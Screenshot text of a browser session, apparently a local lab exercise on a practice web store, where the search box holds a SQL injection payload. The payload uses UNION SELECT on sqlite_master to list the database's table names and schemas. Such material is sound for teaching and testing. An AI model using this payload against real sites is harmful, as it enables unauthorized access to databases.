 Activities Firefox Web Browser Wed 10:32 en₁
Store Homepage - Mozilla Firefox (Private Browsing)
Store Homepage xss attack - Google Searc Store Homepage
localhost:8080 ABP UD 1
Welcome To BasicStore Online
Search For An Item
juice' UNION SELECT name,sql,3 from sqlite_master WHERE type="table"; --
SEARCH
Name Quantity Price